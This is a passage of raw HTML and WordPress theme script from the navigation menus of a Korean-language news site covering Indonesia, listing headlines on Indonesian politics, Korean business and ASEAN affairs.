</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123891"  rel="bookmark" class="td-image-wrap " title="하원, 프라보워 대통령 조카 토마스  지완도노를 중앙은행 부총재로 공식 임명" ><img class="entry-thumb" src="" alt="" title="하원, 프라보워 대통령 조카 토마스  지완도노를 중앙은행 부총재로 공식 임명" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/Thomas-Djiwandono-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123891"  rel="bookmark" title="하원, 프라보워 대통령 조카 토마스  지완도노를 중앙은행 부총재로 공식 임명">하원, 프라보워 대통령 조카 토마스  지완도노를 중앙은행 부총재로 공식 임명</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123889"  rel="bookmark" class="td-image-wrap " title="캄보디아 사기 조직 소탕 후 인도네시아인 2,277명 귀환 요청" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123889"  rel="bookmark" title="캄보디아 사기 조직 소탕 후 인도네시아인 2,277명 귀환 요청">캄보디아 사기 조직 소탕 후 인도네시아인 2,277명 귀환 요청</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123747"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="(영상) 스위스 다보스 WEF에서 프라보워 대통령 연설 전문" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=tJj5HjnW-wc"><img class="entry-thumb" src="" alt="" title="(영상) 스위스 다보스 WEF에서 프라보워 대통령 연설 전문" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/프라보워-대통령은-2026년-1월-22일-스위스-다보스에서-열린-세계경제포럼WEF-연례-회의-기조연설을-하고-있다.-사진-내각부-180x135.jpg"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123747"  rel="bookmark" title="(영상) 스위스 다보스 WEF에서 프라보워 대통령 연설 전문">(영상) 스위스 다보스 WEF에서 프라보워 대통령 연설 전문</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123744"  rel="bookmark" class="td-image-wrap " title="하원의장, 우원식 국회의장 영접… 전략적 협력 및 이주 노동자 보호 강화" ><img class="entry-thumb" src="" alt="" title="하원의장, 우원식 국회의장 영접… 전략적 협력 및 이주 노동자 보호 강화" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/인도네시아를-방문중인-우원식-국회의장이-22일현지시간-자카르타에-위치한-인도네시아-하원을-방문해-푸안-마하라니-하원의장과-면담장으로-향하고-있다.-2026.1.23-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123744"  rel="bookmark" title="하원의장, 우원식 국회의장 영접… 전략적 협력 및 이주 노동자 보호 강화">하원의장, 우원식 국회의장 영접… 전략적 협력 및 이주 노동자 보호 강화</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123742"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="인도네시아, 트럼프 주도 ‘평화 위원회’ 공식 가입… 16조8,000억 루피아 부담 논란" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=2yOiIpmMe0s"><img class="entry-thumb" src="" alt="" title="인도네시아, 트럼프 주도 ‘평화 위원회’ 공식 가입… 16조8,000억 루피아 부담 논란" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/maxresdefault-2-180x135.jpg"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123742"  rel="bookmark" title="인도네시아, 트럼프 주도 ‘평화 위원회’ 공식 가입… 16조8,000억 루피아 부담 논란">인도네시아, 트럼프 주도 ‘평화 위원회’ 공식 가입… 16조8,000억 루피아 부담 논란</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-89439"><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-89440"><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47942"><a href="https://haninpost.com/archives/category/life-style">Life Style</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31405"><a href="https://haninpost.com/archives/category/korea-news">한인소식</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12137"><a href="https://haninpost.com/archives/category/korean-biz">한인경제</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3340";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "668";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123729"  rel="bookmark" class="td-image-wrap " title="한국 정부, 인니에 韓기업 애로사항 &#8216;현지 인증제&#8217; 해결 거듭 촉구" ><img class="entry-thumb" src="" alt="" title="한국 정부, 인니에 韓기업 애로사항 &#8216;현지 인증제&#8217; 해결 거듭 촉구" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/AKR20260123046200003_01_i_P4-180x77.jpg"  width="180" height="77" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123729"  rel="bookmark" title="한국 정부, 인니에 韓기업 애로사항 &#8216;현지 인증제&#8217; 해결 거듭 촉구">한국 정부, 인니에 韓기업 애로사항 &#8216;현지 인증제&#8217; 해결 거듭 촉구</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123725"  rel="bookmark" class="td-image-wrap " title="코트라, 올해 사상 최대 수출·투자 위해 전사적 역량 결집" ><img class="entry-thumb" src="" alt="" title="코트라, 올해 사상 최대 수출·투자 위해 전사적 역량 결집" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/AKR20260126092200003_01_i_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123725"  rel="bookmark" title="코트라, 올해 사상 최대 수출·투자 위해 전사적 역량 결집">코트라, 올해 사상 최대 수출·투자 위해 전사적 역량 결집</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123668"  rel="bookmark" class="td-image-wrap " title="KT&#038;G복지재단, 대학생봉사단 ‘상상위더스’ 인도네시아서 교육환경 개선 봉사" ><img class="entry-thumb" src="" alt="" title="KT&#038;G복지재단, 대학생봉사단 ‘상상위더스’ 인도네시아서 교육환경 개선 봉사" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/KTG복지재단-대학생-해외봉사단-‘상상위더스-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123668"  rel="bookmark" title="KT&#038;G복지재단, 대학생봉사단 ‘상상위더스’ 인도네시아서 교육환경 개선 봉사">KT&#038;G복지재단, 대학생봉사단 ‘상상위더스’ 인도네시아서 교육환경 개선 봉사</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123711"  rel="bookmark" class="td-image-wrap " title="진안 홍삼, 인도네시아 진출 교두보 마련…업무협약" ><img class="entry-thumb" src="" alt="" title="진안 홍삼, 인도네시아 진출 교두보 마련…업무협약" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/AKR20260126121100055_01_i_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123711"  rel="bookmark" title="진안 홍삼, 인도네시아 진출 교두보 마련…업무협약">진안 홍삼, 인도네시아 진출 교두보 마련…업무협약</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123649"  rel="bookmark" class="td-image-wrap " title="코참, ‘제7대 출범식 및 2026 상공인의 날’ 성료" ><img class="entry-thumb" src="" alt="" title="코참, ‘제7대 출범식 및 2026 상공인의 날’ 성료" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/재인도네시아-한인상공회의소-‘제7대-출범식-및-2026-상공인의-날에서-각-단체에게-후원하고-있다.-2026년-1월-21일-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123649"  rel="bookmark" title="코참, ‘제7대 출범식 및 2026 상공인의 날’ 성료">코참, ‘제7대 출범식 및 2026 상공인의 날’ 성료</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11329"><a href="https://haninpost.com/archives/category/asean-news">ASEAN글로벌</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2243";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "449";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123733"  rel="bookmark" class="td-image-wrap " title="한-아세안 디지털 장관회의…&#8221;AI·디지털 협력 강화&#8221;" ><img class="entry-thumb" src="" alt="" title="한-아세안 디지털 장관회의…&#8221;AI·디지털 협력 강화&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/이재명-대통령이-27일-말레이시아-쿠알라룸푸르-컨벤션센터에서-열린-한-아세안-정상회의에서-아세안-정상들과-함께-기념촬영을-하고-있다.-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123733"  rel="bookmark" title="한-아세안 디지털 장관회의…&#8221;AI·디지털 협력 강화&#8221;">한-아세안 디지털 장관회의…&#8221;AI·디지털 협력 강화&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123708"  rel="bookmark" class="td-image-wrap " title="한-해양동남아 협력기금 사업  3월 27일까지 공모" ><img class="entry-thumb" src="" alt="" title="한-해양동남아 협력기금 사업  3월 27일까지 공모" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/PCM20230317000086990_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123708"  rel="bookmark" title="한-해양동남아 협력기금 사업  3월 27일까지 공모">한-해양동남아 협력기금 사업  3월 27일까지 공모</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123226"  rel="bookmark" class="td-image-wrap " title="美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;" ><img class="entry-thumb" src="" alt="" title="美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/AKR20260115001751071_02_i_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123226"  rel="bookmark" title="美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;">美, 75개국 국민에 이민비자 중단…&#8221;美에 부담주는 나라 대상&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122500"  rel="bookmark" class="td-image-wrap " title="인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결" ><img class="entry-thumb" src="" alt="" title="인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/AKR20251222051300104_01_i_P4-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122500"  rel="bookmark" title="인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결">인니, 러시아 주도 경제협력체 &#8216;유라시아경제연합&#8217;과 FTA 체결</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122045"  rel="bookmark" class="td-image-wrap " title="이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;" ><img class="entry-thumb" src="" alt="" title="이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/이장근-주아세안대표부-대사가-이임-환송식에서-인사하고-있다.-자카르타-중진공-글로벌비즈니스센터GBC-2025년-12월-10일.사진-한인포스트--180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122045"  rel="bookmark" title="이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;">이장근 주아세안 대사, 34년 외교 여정 마무리… &#8220;자카르타는 아세안의 거점&#8221;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12138"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95">정부규정</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "557";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "112";
tdBlocksArray.push(block_tdi_7);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/122828\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/11\/\uc11c\ubd80-\uc790\ubc14-\uc8fc-\ud478\ub974\uc640\uce74\ub974\ud0c0-\uce58\ud480\ub77c\ub791-\uace0\uc18d\ub3c4\ub85c-92km-\uc9c0\uc810Tol-Cipularang-Km-92-\uc5f0\uc1c4\ucd94\ub3cc-\uad50\ud1b5\uc0ac\uace0.2024.11.11.jpg-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/122828\"  rel=\"bookmark\" title=\"\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778\">\uad6d\uc601\ubcf4\ud5d8\uc0ac, \uc678\uad6d\uc778 \uad50\ud1b5\uc0ac\uace0 \ud53c\ud574\uc790\uc5d0 \u2018\uae30\ubcf8 \ubcf4\ud638\u2019 \ubcf4\uc7a5 \ud655\uc778<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/122336\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/12\/2025-38\uac1c\uc8fc-\uc801\uc815\uc0dd\uacc4\ube44-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/122336\"  rel=\"bookmark\" title=\"\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019\">\ub178\ub3d9\ubd80, \uc804\uad6d \u2018\uc801\uc815\uc0dd\uacc4\ube44(KHL)\u2019 \uacf5\uc2dd \ubc1c\ud45c\u2026 \uc790\uce74\ub974\ud0c0 \uc6d4 590\ub9cc \ub8e8\ud53c\uc544 \u2018\ucd5c\uace0\u2019<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/122426\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2024\/01\/\u25b2IKD-Identitas-Kependudukan-Digital-\uc8fc\ubbfc\uc99d-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/122426\"  rel=\"bookmark\" title=\"2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825\">2026\ub144\ubd80\ud130 \uc8fc\ubbfc\uc99d \uc548\uba74 \uc778\uc2dd \uc758\ubb34\ud654\u2026 \ub514\uc9c0\ud138 \ubc94\uc8c4 \ucc28\ub2e8 \ucd1d\ub825<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/121429\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; \uc704\ud5cc\u2026 &#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 \ud63c\uc120&#8221;\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; \uc704\ud5cc\u2026 &#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 \ud63c\uc120&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/11\/\uc2e0\uc218\ub3c4-Ibu-Kota-Nusantara-IKN-180x135.png\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/121429\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; \uc704\ud5cc\u2026 &#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 \ud63c\uc120&#8221;\">\uc778\ub3c4\ub124\uc2dc\uc544 \uc2e0\uc218\ub3c4 &#8216;190\ub144 \ud1a0\uc9c0\uc0ac\uc6a9\uad8c&#8217; \uc704\ud5cc\u2026 &#8220;\ub204\uc0b0\ud0c0\ub77c \ud504\ub85c\uc81d\ud2b8 \ud63c\uc120&#8221;<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 